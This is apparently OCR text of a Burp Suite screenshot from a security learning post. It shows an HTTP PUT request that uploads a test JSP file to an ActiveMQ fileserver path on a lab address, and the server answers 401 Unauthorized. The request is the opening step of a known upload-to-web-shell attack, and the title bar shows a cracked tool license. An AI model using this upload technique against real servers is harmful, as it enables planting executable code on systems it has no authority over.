 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < > Target: http://192.168
Request
Raw Params Headers Hex XML
PUT /fileserver/4.jsp HTTP/1.1
Host: 192.168.3.129:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 33
<% out.println("HelloWorld"); %>
Response
Raw Headers Hex HTML Render
HTTP/1.1 401 Unauthorized
WWW-Authenticate: basic realm="ActiveMQRealm"
Cache-Control: must-revalidate,no-cache,no-store
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 1289
Connection: close
Server: Jetty(8.1.16.v20140903)
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=ISO-8859-1"/>
<title>Error 401 Unauthorized</title>
</head>
<body>
<h2>HTTP ERROR: 401</h2>
<p>Problem accessing /fileserver/
<pre>    Unauthorized</pre></p>
<hr /><i><small>Powered by Jetty://</small></i>
一名白帽的成长史